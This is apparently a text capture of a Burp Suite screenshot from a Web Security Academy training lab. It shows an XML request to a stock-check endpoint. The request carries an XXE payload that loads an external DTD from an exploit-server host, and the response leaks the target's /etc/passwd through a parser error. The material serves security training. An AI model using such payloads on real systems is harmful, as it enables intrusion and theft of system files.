 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼
Target: https://ac411f841f8823e1c0d749df009e0042.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac411f841f8823e1c0d749df009e0042.web-security-academy.net
3 Cookie: session=zEVadItdbICNw3dZxY94kl21QrRnl1yR
4 Content-Length: 207
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google
Chrome";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://ac411f841f8823e1c0d749df009e0042.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac411f841f8823e1c0d749df009e0042.web-security-academy.net/
product?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"https://exploit-acae1ff61f21237bc051490001ee0096.web-security-a
cademy.net/exploit"> %xxe; ]>
22 <stockCheck>
any
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
3 Connection: close
4 Content-Length: 1339
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:r
oot:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin(Nosuchfileordirectory)
32 "
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3
Done
1,455 bytes | 1,358 millis